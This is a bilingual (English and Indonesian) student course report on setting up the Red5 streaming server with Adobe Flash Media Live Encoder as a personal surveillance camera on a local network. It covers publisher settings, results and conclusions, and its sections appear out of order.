Just go to http://192.168.0.1:5080/demos/publisher.html. The video settings are the same as before, but the name is stream2 because stream1 is already in use on the server. 
On the previous server "rtmp://localhost/oflaDemo becomes "rtmp://192.168.0.1/oflaDemo. Don't forget to publish the video. 
3.4.4 Streaming Using Adobe Flash Media Live Encoder SoftwareHere "stream2" is cut off and streaming from personal PC using Adobe Flash Media Live Encoder. Here are the settings in the Adobe Flash Media Live Encoder: 
If successful streaming, the following will appear: 
Earlier the name of the stream was stream2, it can be seen as follows: 
Chapter 4 Results and Discussion4.1 Streaming view via browser from serverStream display1 
Stream display2 
4.2 Streaming view via browser from personal PCStream display1 
Stream display2 
Chapter 5 Closing5.1 ConclusionFrom the experimental results, it can be concluded that Red5 can function as a media for streaming, Adobe Flash Media Live Encoder software can stream to Red5, and Red5 can be processed as a media for surveillance cameras. 5.2 SuggestionThis experiment is limited to local networks only and on PCs and laptops. The author recommends developing the use of Red5 with hosting (public server). To be more effective as a surveillance camera media, it is necessary to conduct experiments to be accessed by mobile. Apart from that the author does not edit html, javascript, swf or others. It is recommended to edit it according to user needs. Bibliography
CatatanIni merupakan tugas kuliah S1 saya pada Aplikasi Telekomunikasi Berbasis Web dimana kami bebas berkelompok atau sendiri dan saya milih sendiri. Tugasnya adalah bereksperimen dengan software streaming server. Saya dahulukan yang lain untuk memilih software cobaan mereka seperti HTML5, VLC, dan Adobe Flash, pada akhirnya saya dapat yang langka yaitu Red 5. Tugas ini tidak pernah dipublikasi dimanapun dan saya sebagai penulis dan pemegang hak cipta melisensi tugas ini customized CC-BY-SA dimana siapa saja boleh membagi, menyalin, mempublikasi ulang, dan menjualnya dengan syarat mencatumkan nama saya sebagai penulis dan memberitahu bahwa versi asli dan terbuka tersedia disini. BAB 1 Pendahuluan1.1 Latar BelakangRed5 server merupakan streaming server open source untuk menyediakan fasilitas streaming video di web. Contoh website yang khusus menyediakan streaming video adalah youtube, dailymotion, dan animecrazy, masih banyak lagi yang belum sempat disebutkan. Dengan Red5 server yang sudah siap pakai (tanpa perlu menambahkan pemrograman internet, kecuali ada kebutuhan khusus) maka Red5 server juga bisa disebut CMS (Content Management System). Pengguna tinggal menggunakannya saja. Di seluruh dunia banyak yang sudah menggunakan Red5 sebagai streaming server lokal, ada juga beberapa yang memanfaat Red5 agar di publikasikan di server publik. Selama ini Red5 hanya digunakan sebagai website video. Namun saya belum tahu kalau ada yang mencoba Red5 sebagai media pada kamera pengawasan. Pada percobaan ini saya ingin menggunakan Red5 untuk live streaming (siaran langsung) menggunakan fasilitas yang disediakan oleh Red5 dan menggunakan Adobe Flash Media Live Encoder, dan memanfaatkannya untuk membangun kamera pengawas pribadi. 1.2 Rumusan Masalah
1.3 Tujuan PercobaanMemanfaatkan Red5 server untuk membangun kamera pengawas pribadi. 1.4 Manfaat PercobaanDapat memanfaatkan Red5 server sebagai media kamera pengawas, dan dapat melihat streaming pada kamera kapan saja dan dimana saja. 1.5 Ruang Lingkup dan Batasan Percobaan
